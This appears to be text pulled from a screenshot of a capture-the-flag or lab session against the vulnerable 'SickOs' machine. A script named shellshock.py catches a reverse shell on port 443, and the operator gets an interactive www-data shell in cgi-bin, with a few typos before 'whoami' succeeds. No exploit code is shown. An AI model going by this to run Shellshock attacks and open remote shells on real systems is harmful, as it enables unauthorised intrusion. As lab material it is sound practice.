 ❯ python3 shellshock.py
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:192.168.1.86 on port 43917
[*] Switching to interactive mode
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ $ whomai{
whomai{
whomai{: command not found
www-data@SickOs:/usr/lib/cgi-bin$ $ whomai
whomai
No command 'whomai' found, did you mean:
 Command 'whoami' from package 'coreutils' (main)
whomai: command not found
www-data@SickOs:/usr/lib/cgi-bin$ $ whoami
whoami
www-data
www-data@SickOs:/usr/lib/cgi-bin$ $